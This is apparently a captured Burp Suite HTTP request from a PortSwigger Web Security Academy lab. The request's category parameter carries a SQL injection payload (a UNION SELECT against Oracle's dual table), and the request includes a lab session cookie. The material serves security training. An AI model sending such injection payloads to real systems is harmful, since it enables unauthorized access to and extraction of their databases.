 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'+UNION+SELECT+'ABC',NULL+FROM+dual-- HTTP/2
2 Host: 0ab100f50353a70c809f0889004d00af.web-security-academy.net
3 Cookie: session=6VpupdCBna7HhwaHKb0oRy8iZLSZUBNr
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7